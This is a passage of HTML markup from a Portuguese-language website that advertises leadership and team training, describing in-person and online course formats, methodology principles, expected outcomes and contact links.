</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-21bc22b elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="21bc22b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe5e91b" data-id="fe5e91b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-323447d elementor-widget elementor-widget-heading" data-id="323447d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Formatos</h2>				</div>
<div class="elementor-element elementor-element-520a6ba elementor-widget elementor-widget-image" data-id="520a6ba" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-349648d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349648d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-459dd43" data-id="459dd43" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-27ca50a ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="27ca50a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-briefcase-1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Presencial: In-Company                </h3>
<p>Sala de treinamento com material didático teórico prático e o diferencial da nossa metodologia pedagógica interativa.</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a33e9f" data-id="9a33e9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4978d3e ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="4978d3e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-laptop-phone"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Online: Ao Vivo                </h3>
<p>Anulando o conceito de distância, a sala de treinamento viabiliza a interatividade do treinador com a equipe, mantendo o contato visual. Material didático teórico-prático.</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-efd0ca7" data-id="efd0ca7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed5c1f ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="5ed5c1f" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-play"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Online: Vídeo-Aulas                </h3>
<p>Conteúdos customizados disponíveis na plataforma da empresa. Com atividades de acompanhamento e evolução do aprendizado. Material didático teórico-prático.
</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-076a343 elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="076a343" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ee8389" data-id="6ee8389" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-78493e2 elementor-widget elementor-widget-heading" data-id="78493e2" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Quem Se Beneficia Com Esta Jornada?
</h2>				</div>
<div class="elementor-element elementor-element-20e3bc6 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20e3bc6" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M12.7,2.3c-0.4-0.4-1.1-0.4-1.5,0l-8,9.1c-0.3,0.4-0.3,0.9,0,1.2l8,9.1c0.4,0.4,1.1,0.4,1.5,0l8-9.1c0.3-0.4,0.3-0.9,0-1.2L12.7,2.3z&#039;/%3E%3C/svg%3E&quot;);">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3909eac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3909eac" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aafa076" data-id="aafa076" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ee1ee0f ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="ee1ee0f" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-users1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Posições hierárquicas de gestão                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd14f57" data-id="fd14f57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0622fa2 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="0622fa2" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-handshake"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Equipe comercial                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07f28bf" data-id="07f28bf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f19231e ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="f19231e" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-user-1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Equipe Operacional                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-04f203f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="04f203f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-622c941" data-id="622c941" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d75fd56 elementor-widget elementor-widget-shortcode" data-id="d75fd56" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="707" class="elementor elementor-707" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-17dccb4 e-con-full animated-slow e-flex elementor-invisible e-con e-parent" data-id="17dccb4" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-element elementor-element-155366a e-con-full e-flex e-con e-child" data-id="155366a" data-element_type="container">
<div class="elementor-element elementor-element-89d7dd1 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="89d7dd1" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;transition&quot;:&quot;fade&quot;,&quot;transition_speed&quot;:1000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
<div class="swiper-wrapper elementor-slides">
<div class="elementor-repeater-item-eaf3bbd swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label="Man jump through the gap between hill.man jumping over cliff on sunset background,Business concept idea"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">OUSAR</div><div class="elementor-slide-description">Decidir, FOCAR e AGIR.</div></div></div></div><div class="elementor-repeater-item-717ca02 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label="imagem-sitemel01-1"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">VENCER BARREIRAS</div><div class="elementor-slide-description">Jornada, sua escalada.</div></div></div></div><div class="elementor-repeater-item-a0dfbc1 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img" aria-label="Successful and happy business team"></div><div class="elementor-background-overlay"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">IR ALÉM</div><div class="elementor-slide-description">No TOPO da montanha, celebrar.</div></div></div></div>				</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5c7a1a2 elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5c7a1a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66bab14" data-id="66bab14" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-426b54f elementor-widget elementor-widget-heading" data-id="426b54f" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Alicerces da metodologia</h2>				</div>
<div class="elementor-element elementor-element-c9ff928 elementor-widget elementor-widget-image" data-id="c9ff928" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-921aa72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="921aa72" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3325004" data-id="3325004" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f183daa ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="f183daa" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-book1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Conteúdos relevantes e viáveis na prática                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e74d6c4" data-id="e74d6c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c4efc7a ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="c4efc7a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-team-1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Vivência pedagógica transformadora                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4b986cd" data-id="4b986cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eff5fac ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="eff5fac" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-idea1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Ciência na Prática                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ea467c9" data-id="ea467c9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1d684a3 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="1d684a3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-laptop1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Recursos Didáticos diversos dinâmicos e interativos                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7eb07d1" data-id="7eb07d1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ae63439 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="ae63439" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-manager"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Os Líderes transformam conhecimento em sabedoria em todos os setores da vida                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4610fea elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4610fea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cab2cd" data-id="7cab2cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f25fcc elementor-widget elementor-widget-heading" data-id="5f25fcc" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Resultado da Jornada</h2>				</div>
<div class="elementor-element elementor-element-2b88401 elementor-widget elementor-widget-image" data-id="2b88401" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-73270f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73270f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1358ab8" data-id="1358ab8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-99b5878 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="99b5878" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
<p>Proporcionar um novo olhar que enxerga a realidade como uma fonte de possibilidades e prosperidade, dessa maneira fazer a diferença na vida de todas as pessoas com quem nos relacionamos.</p><p>Por isso o objetivo é claro:</p>								</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d16f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d16f36" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb6bd1e" data-id="cb6bd1e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d8a91a3 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="d8a91a3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-dart-board"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Construção da Alta Performance                </h3>
<p>Viabilizar que os líderes vivenciem o aprendizado do treinamento na vida pessoal e profissional, propiciando o ALCANCE de progressos mensuráveis de desempenho.
</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df4977d" data-id="df4977d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-edbf0df ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="edbf0df" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-user1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
[DES]Envolvimento Humano                </h3>
<p>Possibilitar aos líderes enxergar portais de oportunidades de crescimento nos diferentes setores da vida.</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b3d7dc" data-id="7b3d7dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c979af8 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="c979af8" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-refresh"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
[TRANS]Formação Cultural                </h3>
<p>Propagar a Cultura da Liderança Autêntica, estimulando a adoção de novas práticas de Gestão Eficaz e Saudável, proporcionando Sucesso da Empresa.</p>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3a412c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3a412c4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40d5d82" data-id="40d5d82" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0ecac3d elementor-widget elementor-widget-shortcode" data-id="0ecac3d" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="698" class="elementor elementor-698" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-39199e7 elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="39199e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7c0d2b" data-id="e7c0d2b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c4b6ba3 elementor-widget elementor-widget-heading" data-id="c4b6ba3" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Você é importante, suas dúvidas também.</h2>				</div>
<div class="elementor-element elementor-element-09e61e5 elementor-widget elementor-widget-heading" data-id="09e61e5" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Entre em contato para conversarmos.</h2>				</div>
<div class="elementor-element elementor-element-484ecd0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="484ecd0" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-92c0998" href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-grow elementor-repeater-item-e932541" href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-screen-only">Envelope</span>
